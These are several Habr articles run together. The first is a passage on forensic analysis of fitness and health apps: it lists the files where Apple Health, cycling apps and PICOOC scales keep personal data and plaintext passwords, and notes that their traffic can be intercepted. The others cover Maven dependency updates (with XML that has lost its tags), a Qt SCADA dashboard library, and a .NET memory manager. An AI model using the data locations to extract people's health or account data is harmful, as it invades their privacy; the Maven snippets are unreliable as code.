* Пользовательские данные включают базовую информацию — картинка профиля, имя, дата рождения, рост, вес, пол, возраст, и общие данные шагов и пробега. Также размещаются в папке /\*.archiver.
* Данные аккаунта включают UDID, токен, UserID, SessionID, Mac адрес устройства и ключи синхронизации Bluetooth Keys.
### Фитнес приложения — Road Bike, Mountain bike

В качестве примера фитнес-приложений были рассмотрены RoadBike & MountainBike PRO версий, которые по реализации ничем не отличаются между собой.
Данные приложения отслеживают пользовательские достижения, скоростные показатели, прохождения дистанции и имеют возможность интеграции с некоторыми физическими трекерами, а также не предполагают интернет-активности. Локально хранят все записываемые данные:
* GPS данные — геолокация, дистанция, высота и перепад высоты, временные метки локальные и с привязкой к gps значениям.
* Сессионные данные — временные метки, дистанция, продолжительность трека, средние и минимаксные показатели, перепад высоты сердечные показатели (при наличии специального трекера).
* Данные о скорости — временные метки, продолжительность движения, дистанция (при наличии доп. датчиков можно корректировать правильный расчёт скорости).
* Пользовательские данные — учётные данные (в т. ч. пароль в открытом виде), рост, вес, пол, имя и дата рождения.
Все данные размещаются в database.sqlite3 и дополнительно в базе MapOpenCycleMap.SQLite размещаются данные о треке, включая геолоакцию и снимок геолокации и маршрута.

Умная медицина
--------------
Умная медицина предполагает сближение цифровых технологий с вопросами здоровья в рамках общества для повышения эффективности оказания медицинской помощи. Эти технологии включают в себя аппаратные и программные решения и услуги, в том числе телемедицину, мобильные телефоны и приложения, носимые устройства и стационарные устройства, датчики клиники или удалённого мониторинга.

Большинство приложений для здоровья делятся на две категории: приложения-источники (измерение показателей здоровья человека) и приложения агрегаторы данных (собирают данные в одном месте из разных источников).
### Apple Health
Приложении Apple собираются данные о здоровье с разных программных и аппаратных источников (iPhone, Apple Watch и сторонних приложений), поддерживающих протокол HealthKit.
Данные разделяются по 4 категориям: Activity, Sleep, Mindfulness, и Nutrition (сводная активность, показатели сна и пробуждения, неопределённая категория для iOS 11-12, дневник питания). Если используется passcode, Touch ID, или Face ID, все данные в этом приложении шифруются как на устройстве, так и в облаке, в т. ч. при передаче данных по сети. Отдельно про сравнение защищённости данных Apple Health & Google Fit можно почитать в статье [Elcomsoft](https://blog.elcomsoft.com/2019/01/securing-and-extracting-health-data-apple-health-vs-google-fit).
Глобально все данные Apple Health можно разделить на две категории с точки зрения безопасности: автоматически сохраняемые приложением из разных источников и экспортируемые данные.
В первом случае большинство данных находятся в зашифрованном виде и определённая часть в открытом виде, с точки зрения Apple не критичная, чтобы шифровать её.
Во втором случае все данные будут в открытом виде в формате CDA (Clinical Document Architecture) — типовом для обмена медицинскими данными; а в более привычном виде это архив с xml файлами. При этом следует отметить, что защита данных со стороны Apple не говорит о том, что данные в приложениях-источниках тоже защищены (можно увидеть на примерах выше с трекерами и ниже с весами). Также это не гарантирует, что приложения не воспользуются данными от других приложений-источников через Apple Healthkit и не сохранят данные в своём облаке.
Стоит отметить, что модель разрешений в Apple изначально была немного другой. Все запросы на доступ к данным приложения запрашивали при старте или по мере необходимости (по факту выполнения действий, требующих разрешений), в отличие от ранних редакций Android. Но для приложения Apple Health детальный список разрешений на чтение и запись показателей сердца, давления, массы и т. п. не выводится с детальным описанием что и зачем требуется (как обычно, запрашивается все и сразу).
Последнее приводит к тому, что изначальная идеи песочницы данных с появлением приложений типа Apple Health работает неочевидно для пользователя, что привело Apple к необходимости создания ещё одной песочницы для медицинских данных. Например, приложение запросило что-то на чтение и запись и в этом ничего криминального нет, хотя в основном большинство приложений, работающих с Apple Health, только пишут данные, нежели читают их, за исключением базовых данных. Если приложение явно проектируется с целью чтения данных для работы, то для этого требуется явно уведомлять пользователя, позволяя ему без последствий для работы со стороны приложения запрещать отдельные запросы на чтение. Другими словами, чтение и запись медицинских данных каждого приложения как в keychain или песочнице должно быть изолировано от других приложений, несмотря на возможность Apple Health агрегировать все данные в себе. Иначе со стороны недобросовестных разработчиков возможен доступ к данным остальных приложений с последующим выкачиванием их из устройства. К слову, Apple Health отдельно в источниках позволяет прозрачно управлять разрешениями, однако вопрос корректности работы приложения при запрещении доступа остаётся открытым (как когда-то давно в Android для разрешений приложений).
Также Apple своеобразно подошла к [вопросу выдачи данных](https://developer.apple.com/documentation/healthkit/setting_up_healthkit), записанных другими приложениями, приложению, запрашивающему данные. Приложение (в случае отсутствия доступа) получит данные только ранее сохранённые этим же приложением. Однако, это требует, а) выключения лишних прав доступа и их проверки; б) нет гарантии корректной работы приложения, т.к. неизвестно, действительно ли требовались разрешения на чтение каких-то данных. Многие приложения никак не реагируют на проверки разрешений. Так, например, приложение умных весов PICOOC даже не имеет раздела с правами на чтение — только на запись данных.
*Интересный факт, в предстоящем релизе Android ожидается разрешение на доступ на чтение к буферу обмена*.
Данные Apple Health распределены между следующими файлами баз данных:
* **HealthDomain\MedicalID\MedicalIDData.archive** — хранит данные к вручную введенной пользователем информации (имя, рост, вес, медицинские импланты).
* **HealthDomain\Health\healthdb.sqlite** — список приложений-источников, что позволяет извлекать данные в оригинальном виде и без дополнительной защиты; также содержит информацию об устройстве-источнике (название, модель/производитель, временные метки, общая информация о программной части/окружении).
* **HealthDomain\Health\healthdb\_secure.sqlite** — содержит дополнительную информацию (UDID устройства, имя устройства, временные метки, рост, пол, тип крови, день рождения, физические ограничения, общие показатели массы тела, timezone и версию ОС устройства-телефона).
* **HealthDomain\Health\healthdb\_secure.hfd** — зашифрованная база данных, в которую входит информация с приложений источников.

При работе с экспортируемым архивом данных (т.е. без шифрования), надо понимать, что экспорт архива может быть выполнен в любое место устройства, в облачное хранилище или архив может быть передан в любое другое приложение, что уже само по себе может представлять риск, т.к. в нем содержится детальная информация, включая следующие показатели, и не ограничиваясь ими:
* Имя пользователя, картинка профиля, рост, масса тела.
* Гео-отслеживание (страна/город пребывания, версия ОС).
* UDID устройства, имя устройства, последняя дата обновления данных в приложении Apple Health.
* День рождения, пол, група крови, цвет кожи, рост, вес, мед. импланты.
* Каждодневные показатели и замеры, например, пульс, вес, давление, различные дополнительные показатели приборов и приложений, калории и данные дневников питания, данные тренировок и дистанций, лог активностей с временными метками и т. п.
* [Бесплатный XML парсер](https://github.com/tdda/applehealthdata)
### Умные весы Picooc
PICOOC объединяет аппаратные решения с интернет-приложениями и услугами. В частности, в интеллектуальных весах отслеживается 13 измерений, таких как вес, процентное содержание жировых отложений и жировой индекс, показатели массы тела, костей, мышц, воды в организме, метаболический возраст и изменения показателей.


Локально размещены следующие данные:
* Bluetooth логи возникают в результате сканирования устройств поблизости и для всех устройств сохраняется имя устройства и его mac-адрес.
* Значения измерения тела сохраняются в базе picooc.sqlite в таблице `body\_indexs` и были упомянуты выше в описании приложения.
* Информация об устройстве включает информацию о mac-адресе устройства, названии модели, user ID, картинку устройства и хранится в файле также в файле picooc.sqlite.
* Список друзей включает информацию об имени, телефоне, user\_id, поле — при условии, что друзья пользуются этим же приложением — т.е. приложение формирует соцсеть.
* Пользовательская информация включает никнейм, user ID, рост, возраст, пол, расу и состоит из двух частей на примере iOS
* Данные сенсоров включают информацию о времени, возрасте, ОС, росте, параметрах экрана, модели устройства, языковых настройках, окружении, и т.п. и хранятся в файле “ \sensorsanalytics-message-v2.plist.db”
* Настройки включают информацию о локальном пароле, методе разблокировки и последней активности; хранятся в файле “picooc\Library\Preferences\ com.picooc.international.plist” на примере iOS.

С точки зрения передачи данных, есть возможность их перехвата с корневым сертификатом. При этом наиболее интересными данными можно считать следующие:
* URL картинки профиля, которые доступен публично по ссылке постоянно и фактически имеет 2 URL:
* Информация об устройстве и окружении.
* Пользовательская информация, включая имя пользователя, день рождения, рост, вес, временные метки, ОС и timezone.
* Учётные данные, включая пароль в т. ч. при смене пароля со старого на новый.

На этом первая статья заканчивается. Во второй части будет про Connected home: cмарт ТВ, голосовые помощники, умную кухню и освещение. | https://habr.com/ru/post/440288/ | null | ru | null |
# Управление версиями зависимостей в Maven проекте
Одним из преимуществ организации Java проекта с помощью Maven является удобное описание всех библиотек и их версий, которые для него требуются. Далее, по мере развития проекта, нам наверняка захочется иметь возможность обновлять версии этих библиотек. Такой функционал предоставляет расширение [Versions Maven](http://www.mojohaus.org/versions-maven-plugin/).
Управление версиями зависимостей можно разделить на три части:
1. версия родительского проекта (если имеется);
2. версия зависимостей;
3. версия используемых расширений Maven.
Самая простая задача — это обновление версии родительского проекта. Достаточно в корне вашего проекта запустить [команду](http://www.mojohaus.org/versions-maven-plugin/update-parent-mojo.html):
```
mvn versions:update-parent
```
Для того, чтобы иметь возможность обновлять версии остальных зависимостей, их версии необходимо в явном виде описать как переменные в разделе **properties** проекта Maven. Зависимости, версии которых описаны без ссылки на переменную, обновить таким образом не получится.
Это же относится и к версиям всех используемых вами расширений. Таким образом, нужно явно прописать в проекте все используемые расширения с вынесением их версий в переменные, после чего их версии тоже начнут обновляться.
В результате, все наши зависимости и расширения будут выглядеть таким образом:
```
xml version="1.0" encoding="UTF-8"?
4.2.0.RELEASE
2.6.1
org.springframework
spring-context-support
${spring.version}
org.apache.maven.plugins
maven-clean-plugin
auto-clean
initialize
clean
org.apache.maven.plugins
maven-clean-plugin
${maven-clean.version}
```
Чтобы разобраться с тем, какие ещё расширения мы не указали явным образом, нам нужно воспользоваться [командой](http://www.mojohaus.org/versions-maven-plugin/display-plugin-updates-mojo.html):
```
mvn versions:display-plugin-updates
```
по результатам работы которой можно узнать, какие ещё расширения не прописаны в вашем проекте и версиями которых вы не управляете. Так же будет указано, какую минимальную версию Maven необходимо указать в вашем проекте для корректной работы всех расширений.
Важно отметить, что зависимости, которые включаются в ваш проект через родительский проект, не будут обновлять версии пока вы их явно не включите в список зависимостей своего проекта, перенеся из родительского. Это может быть полезно, если в своём проекте вы хотите иметь отличный набор версий чем предоставляет готовый родительский проект.
После выполнения всех описанных выше операций мы можем непосредственно обновить все версии описанные нами как переменные, запустив [команду](http://www.mojohaus.org/versions-maven-plugin/update-properties-mojo.html):
```
mvn versions:update-properties
```
Далее вы можете просмотреть список внесённых расширением правок в Maven проект и принять решение об их целесообразности.
Просматривая список предложенных новых версий, вы очень быстро обнаружите, что там начинаются появляться не финальные версии зависимостей, которые скорее всего вам не нужны. Для описания, какие версии при обновлении вы бы хотели пропускать, служит специальный [файл](http://www.mojohaus.org/versions-maven-plugin/version-rules.html), где можно описать исключения в виде конкретных версий или regex выражений для конкретных зависимостей или их групп.
Создадим файл **maven-version-rules.xml** в корне проекта с таким содержимым:
```
xml version="1.0" encoding="UTF-8"?
.\*Alpha.\*
.\*Beta.\*
.\*[.]CR.\*
```
И подключим его:
```
org.codehaus.mojo
versions-maven-plugin
false
file://${project.basedir}/maven-version-rules.xml
```
В результате, вы можете захотеть создать такой файл **update.bat** (как вариант, **update.sh**) для обновления версий в будущем:
```
call mvn versions:update-parent versions:update-properties
```
или только:
```
call mvn versions:update-properties
```
Нужно отметить, что такие проекты как [Spring IO platform](http://platform.spring.io/platform/) и [Spring Boot](http://projects.spring.io/spring-boot/) в своих родительских проектах уже предоставляют актуальные и протестированные на совместимость версии очень большого количества библиотек, что позволяет использовать их в своих проектах без указание конкретной версии.
Все исходники доступны на [GitHub](https://github.com/sasah/versions-maven). | https://habr.com/ru/post/264505/ | null | ru | null |
# SCADA visualization for IoT projects [Free Library]
There’s a lot of IoT SCADA solutions for factories and other manufacturing needs. Yet, there are cases (and quite a lot), when you need to develop your own SCADA system to cover specific needs of your project.
Original article — [IoT dashboard library: visualize SCADA at a snap [Free IoT library]](https://indeema.com/blog/iot-dashboard-library--visualize-scada-at-a-snap--free-iot-library-)
We often use awesome Qt framework for implementing complex IoT solutions. For a bunch SCADA and SCADA-like projects, we came across the need for quick tool for developing device dashboards. That’s why we developed super lightweight unofficial Qt library. The library is open source, customizable, and free to use under MIT license. We also share a small set of developed widgets.
Enjoy and use Qt ;)
**README**: This library is created for desktop, mobile, and embedded projects developed on Qt. To use it, you should know Qt/ C++ and QML.
Introducing QSimpleScada
------------------------
Let us introduce you to a nifty library for your IoT projects. We created QSimpleScada to speed up and simplify visualising any data, so we (and you) can concentrate on developing automation algorithms that rock.
It was mainly created to quicken and, consequently, reduce the [cost of IoT solution.](https://indeema.com/blog/how-much-does-it-cost-to-create-iot-solution)
### What is QSimpleScada?
It’s a library that completely handles connection to and editing of widgets. Using QSimpleScada, you can easily create a visualization of IoT data using your mouse and a little code. After you are satisfied with the layout, save the generated .xml file and use it in your project.
Library is created with Qt/C++ and basic widget is based on C++. There is interface for QML, so you can independently create individual widgets on QML (as when creating classic QML UIs) and upload them to your app on a go.
### Why do I need it?
Well, you do if you are a Qt developer or a company and:
* Have strict deadlines and complex data evaluations at your project
* Need to prototype mobile/embedded/desktop IoT projects often
* Need a one-stop tool for diverse Qt projects
* Don’t want/have time/resources to develop dashboards from scratch
If neither of the above is about you, then you don’t.
### Why build IoT dashboards?
Well, it may sound a bit redundant, so feel free to skip this section if this question is self-evident to you. Otherwise, there are quite a few reasons to visualize info you got from Internet of Things.
It’s the basic HMI (Human-Machine Interface) component for literally any IoT or control system. Far better than textual approach if you want users to see relevant data on the go. That applies both to classic SCADA and SCADA-ish projects.
For example, on our UBreez we used QSimpleScada to visualize air readings. Compare the display for yourself. So, what looks more neat and clear even when comprising lots of sensor widgets?l

Using dashboards, you can immediately highlight any deviations from standards, pinpoint where a malfunction occurs, track live location, see trends and any other valuable info. It saves users time on understanding data you SCADA system collects, and they can respond and decide how to act faster.
Using QSimpleScada
------------------
Here are the steps for integrating QSimpleScada version 0.9.x in your project:
### Step 1: Install
**Via package manager:**
If you’re building savvy solutions using Qt, you most likely use qpm package manager so no further chit-chat is required. In case you don’t (yet), download it from here [https://www.qpm.io](https://www.qpm.io/)
To install via qpm, run:
`qpm` `install com.indeema.qsimplescada`
And add:
`include (../vendor/vendor.pri)`
To \*.pro file of your project.
As a bonus, try out our preset of widgets:
`qpm` `install com.indeema.eeiot`
**From GitHub:**
To clone the repo, go to:
<https://github.com/IndeemaSoftware/QSimpleScada>
To also add preconfigured widgets, clone:
<https://github.com/IndeemaSoftware/EEIoT>
And add:
```
include($$PWD/com/indeema/QSimpleScada/com_indeema_QSimpleScada.pri)
```
```
include($$PWD/com/indeema/eeiot/com_indeema_eeiot.pri)
```
To the \*.pro file.
**Using binary release:**
<https://github.com/IndeemaSoftware/QSimpleScada/releases>
### Step 2: Configure
Once you download and install the library to your project:
1. Create a new device that is going to be represented on your dashboard. Give it a name and it IP address:
```
QScadaDeviceInfo *lDeviceInfo = new QScadaDeviceInfo();
```
```
lDeviceInfo->setName("Test Device");
```
```
lDeviceInfo->setIp(QHostAddress("127.0.0.1"));
```
2. Create a controller class that will handle all later devices and all boards that are connected to devices:
```
QScadaBoardController *mController = new QScadaBoardController(); mController->appendDevice(lDeviceInfo)
```
3. Call initBoardForDeviceIp method to create a new board for already appended device. If there is no device on specific IP, the board will not be created.
```
mController->initBoardForDeviceIp("127.0.0.1");
```
4. Set editable mode for your controller to enable creating, moving, and resizing the controllers.
```
mController->setEditingMode(true);
```
If the editing mode is enabled, the modal window will feature dotted background:
5. Add grid layout on your widget and then add your controller to that widget:
`QGridLayout *``mainLayout` `= new QGridLayout(ui->centralWidget);`
`mainLayout->addWidget(``mController``);`
**Working with widgets**
We’ve also developed an EEIoT library with a set of preconfigured widgets. You can download it at <https://github.com/IndeemaSoftware/EEIoT> and try it out as a start.
To use a widget collection:
Call the function with url to QML resources to let the controller know the location of QML widgets:
`QMLConfig::instance.appendQMLPath(:/com/indeema/eeiot/EEIoT/);`
Singletone QMLConfig is located in “qscadaconfig.h”
Here we use EEIoT as a group for all widgets inside. You can configure 1 or more groups.
Note, if you create two folders with the same name in different locations, the second one (created later) will erase the first.
You can access all the dynamic properties that form QML (mentioned in a metaData list) from QSimpleScada, so you can create your own complex dashboards fast and easy.
### Step 3: Use
You can use our simple editor to create your first dashboard <https://github.com/IndeemaSoftware/QSimpleScadaSample>
Then set up QScadaBoardController in your app without any devices and boards and call:
`mController->openProject(QString )`
where is a full path to your project file (\*.irp)
For example:
```
mController->openProject(QString :/com/indeema/eeiot/EEIoT/)
```
See QSimpleScada in action
--------------------------
Visit our GitHub profile to explore simple apps that show the work of QSimpleScada library:
* ### Weather app
This is a plain app that visualizes weather-related data of 3 widgets:
* Temperature
* Humidity
* Pressure
QSimpleScada and EEIoT are used to handle the display and connectivity of the dashboard. All the weather real-time data we receive from Openweathermap API. You can download the code at <https://github.com/IndeemaSoftware/QSimpleScadaSample>
To see the current readings for your city:
Enter your city followed by comma and country code as follows:
**Kyiv,****ua**
and click the **Send** button.
This will update temperature, humidity and pressure for your region.

* ### Builder app
One more example of how to use QSimpleScada is Builder application that gives us the possibility to create our dashboards and save to \*.irp files. A simple dashboard editor that uses QSimpleScada to create needed dashboard with EEIoT widgets and save dashboard setup for later usage. In the example, we created dashboard that was used in Weather application mentioned above.
The code is also available at <https://github.com/IndeemaSoftware/QSimpleScadaSample>
More tools for you
------------------
We find that introducing Internet of Things impacts every industry and redefines our approach to using tech. We’ve gone through that topic in detail at [6 promising applications for the industrial IoT](https://indeema.com/blog/6-promissing-applications-for-the-industrial-iot) article, and it is our pleasure to drive the progress with automatization that 4th Industrial Revolution brings.
### Understanding and context
If all projects got specs set in stone, the development world would be a utopia. Yet, the clearer the initial goal and requirements are as well as the better the whole team understands them, the more streamlined is a project. To deepen your knowledge about specifics and typical pitfalls that follow IoT projects, read:
* [How to create a startup: IoT project from idea to production](https://indeema.com/blog/how-to-create-a-startup--iot-project-from-idea-to-production)
* [B2C & B2B specifics of developing IoT products](https://indeema.com/blog/b2c--b2b-specifics-of-developing-iot-products)
* [Internet of Things development: 5 steps to creating your project](https://indeema.com/blog/internet-of-things-development--5-steps-to-creating-your-project)
**Spoiler**: find the templates for project-related documentation, so you can communicate the requirements and turn them into actionable specifications with less effort.
### Estimating the cost and time
Get a thorough understanding of the time and resources you’ll need is nearly impossible. So, to forearm you with a general idea of the complexity (calculated in time and cost), here’s an IoT-specific calculator:
[](http://calc.indeema.com/)
### Dev tools
Sharing our toolkit for faster and more efficient development of IoT project, we upload our Qt and IoT related open source projects at <https://github.com/IndeemaSoftware> with Q at the beginning of the repo titles. You can also find a bunch of tools for React, Android, and iOS development there.

Recap
-----
At Indeema, we are accustomed to tight deadlines and challenging projects. And, being committed to creating savvy solutions, we gradually realized that:
* **Understanding comes first.**
Be curious. Clarify each requirement, no matter how evident you think it is. Make sure you do understand. Because you can design a logical and scalable architecture, write awesome clean code, and yet fail to convey the desired result. Devil is in the details (so make sure you leave no details unnoticed).
* **Reinventin****g the bicycle is futile.**
Each project contains unique challenges and requires out-of-the-box thoughts. And there’s no need to develop everything from scratch. Why? Because you’ll only cut the time you have to find and implement really challenging features, modules, and architecture.
* **Qualit****y is** **a standard****.**
Be responsible for your work. You are engaged in making the future. If you are a developer, test your code against specifications, against best practices, common sense, stability of the project, etc. And the same applies to any other role.
Thanks for reading & hope you enjoyed this article. Subscribe for updates and let us know what you’re interested in. | https://habr.com/ru/post/462171/ | null | en | null |
# Храним 300 миллионов объектов в CLR процессе
Камень преткновения — GC
========================
Все managed языки такие как Java или C# имеют один существенный недостаток — безусловное автоматическое управление паматью. Казалось бы, именно это и является преимуществом managed языков. Помните, как мы барахтались с dandling-указателями, не понимая, куда утекают драгоценные 10KB в час, заставляя рестартать наш любимый сервер раз в сутки? Конечно, Java и C# (и иже с ними) на первый взгляд разруливают ситуацию в 99% случаев.
Так-то оно так, только вот есть одна проблемка: как быть с большим кол-вом объектов, ведь в том же .Net никакой магии нет. CLR должен сканировать огромный set объектов и их взаимных ссылок. Это проблема частично решается путём введения поколений. Исходя из того, что большинство объектов живёт недолго, мы высвобождаем их быстрее и поэтому не надо каждый раз ходить по всем объектам хипа.
Но проблема всё равно есть в тех случаях, когда объекты должны жить долго. Например, кэш. В нём должны находиться миллионы объектов. Особенно, учитывая возрастание объемов оперативки на типичном современном серваке. Получается, что в кэше потенциально можно хранить сотни миллионов бизнес-объектов (например, Person с дюжиной полей) на машине с 64GB памяти.
Однако на практике это сделать не удаётся. Как только мы добавляем первые 10 миллионов объектов и они “устаревают” из первого поколения во второе, то очередной полный GC-scan “завешивает” процесс на 8-12 секунд, причём эта пауза неизбежна, т.е. мы уже находимся в режиме background server GC и это только время “stop-the-world”. Это приводит к тому, что серверная апликуха просто “умирает” на 10 секунд. Более того, предсказать момент “клинической смерти” практически невозможно.
Что же делать? Не хранить много объектов долго?
Зачем
=====
Но мне НУЖНО хранить очень много объектов долго в конкретной задаче. Вот например, я храню network из 200 миллионов улиц и их взаимосвязей. После загрузки из flat файла моё приложение должно просчитать коэффициенты вероятностей. Это занимает время. Поэтому я это делаю сразу по мере загрузки данных с диска в память. После этого мне нужно иметь object-graph, который уже прекалькулирован и готов “к труду и обороне”. Короче, мне нужно хранить резидентно около 48GB данных в течении нескольких недель при этом отвечаю на сотни запросов в секунду.
Вот другая задача. Кэширование социальных данных, которых скапливаются сотни миллионов за 2-3 недели, а обслуживать необходимо десятки тысяч read-запросов в секунду.
Как
===
Вот мы и решили сделать свой memory manager и назвали его “Pile” (куча). Ибо никак не обойти “калечность” managed memory model. Unmanaged memory ничем не спасает. Доступ к ней занимает время на проверки, которые “убивают” скорость и усложняют весь дизайн. Ни .Net, ни Java не умееют работать в “нормальном” режиме с кусками памяти, которые не на хипе.
Что мы сделали? Наш memory manager — это абсолютно 100% managed код. Мы динамически выделяем массивы byte, которые мы называем сегментами. Внутри сегмента у нас есть указатель — обычный int. И вот мы получаем PilePointer:
```
///
/// Represents a pointer to the pile object (object stored in a pile).
/// The reference may be local or distributed in which case the NodeID is>=0.
/// Distributed pointers are very useful for organizing piles of objects distributed among many servers, for example
/// for "Big Memory" implementations or large neural networks where nodes may inter-connect between servers.
/// The CLR reference to the IPile is not a part of this struct for performance and practicality reasons, as
/// it is highly unlikely that there are going to be more than one instance of a pile in a process, however
/// should more than 1 pile be allocated than this pointer would need to be wrapped in some other structure along
/// with source IPile reference
///
public struct PilePointer : IEquatable
{
///
/// Distributed Node ID. The local pile sets this to -1 rendering this pointer as !DistributedValid
///
public readonly int NodeID;
///
/// Segment # within pile
///
public readonly int Segment;
///
/// Address within the segment
///
public readonly int Address;
…………………………………………………………………
}
```
Обратите внимание на NodeID, о нём ниже. Получить PilePointer можно следующим образом:
```
var obj = new MyBusinessType();
var pilePointer = Pile.Put(obj);
…………………………………………
// где-то в другом месте, где есть поинтер
var originalObj = Pile.Get(pilePointer);
```
Мы получим копию оригинального объекта, который мы погрузили в Pile с помощью Put(), либо PileAccessViolation, если pointer неправильный.
```
Pile.Delete(pilePointer)
```
позволяет высвободить кусок памяти, соответственно, попытка прочитать эту память опять вызовет PileAccessViolation.
Вопрос: как это сделано и что мы храним в byte[], ведь мы не можем хранить объекты CLR с реальными поинтерами, тогда они запутывают GC. Нам как раз надо обратное — хранить что-то в нашем формате, убрав managed references. Таким образом, мы сможем хранить данные, а GC не будет знать, что это объекты, ну и не будет их визитировать. Это возможно сделать через сериализацию. Конечно, имеются в виду не встроенные сериализаторы .Net (такие как BinaryFormatter), а наши родные в NFX.
PilePointer.NodeID позволяет “размазывать” данные по распределённым “кучам”, так как он идентифицирует узел в когорте distributed pile.
А теперь главный вопрос. Зачем это всё надо, если “под капотом” используется сериализация и это медленно?
Скорость
========
Реально это работает так: объект < 300 байт, погруженный в byte[] с помошью NFX Slim сериализации, занимает в среднем меньше на 10-25% места чем native объект CLR в памяти. Для больших объектов эта разница стремится к нулю. Почему так получается? Дело в том, что NFX.Serialization.Slim.SlimSerializer использует UTF8 для строк и variable length integer encoding + не нужен 12+ байт CLR header. В итоге камнем преткновения становится скорость сериализатора. SlimSerializer “держит” феноменальную скорость. На одном ядре Intel I7 Sandy Bridge с частотой 3GHz мы превращаем 440 тысяч PilePointer’ов в объект в секунду. Каждый объект в этом тесте имеет 20 заполненных полей и занимает 208 байт памяти. Вставка объектов в Pile одним ядром 405 тысяч в секунду. Такая скорость достигается за счёт динамической компиляции expression trees для каждого сериализируемого объекта в pile-сегмент. В среднем SlimSerializer работает раз в 5 быстрее, чем BinaryFormatter, хотя для многих простых типов этот коэффициент достигает 10. С точки зрения спэйса SlimSerializer пакует данные в 1/4 — 1/10 того, что делает BinaryFormatter. Ну и самое главное. SlimSerializer НЕ ТРЕБУЕТ специальной разметки полей в объектах, с которыми мы работаем. Т.е. хранить можно всё, что угодно, кроме delegates.
Многопоточный тест на вставку данных стабильно держит больше 1 миллиона транзакций в секунду на CoreI7 3GHz.
Ну и теперь самое главное. Аллокировав 300.000.000 объектов в нашем процессе полный GC занимает менее 30 миллисекунд
Итоги
=====
Технология NFX.ApplicationModel.Pile позволяет избежать непредсказуемых задержек, вызванных сборщиком мусора GC, держа сотни миллионов объектов резидентно в памяти в течении длительного времени (недели), обеспечивая скорость доступа выше, чем “out-of-process” решения (такие как MemCache, Redis et.al).
Pile основан на специализированном memory manager’е, который аллокирует большие byte[] и распределяет память для приложения. Погруженный в Pile объект идентифицируется структурой PilePointer, ктр. занимает 12 байт, что способствует созданию эффективных object graphs, где объекты взаимно ссылаются.
Get the code:
[NFX GitHub](https://github.com/aumcode/nfx) | https://habr.com/ru/post/257091/ | null | ru | null |
# Метро.Просто схема

Неделю на Хабре бушуют страсти по программе Яндекс.Метро. Давно его не включал, решил посмотреть ещё раз. И вдруг поймал себя на мысли, что приложение раздражает меня.
Не спорю, это отличное приложение для курьеров, гостей и определённой категории пассажиров, которым удобны автоматическое определение местоположения, поиск станций, вычисление времени в пути и т.п.
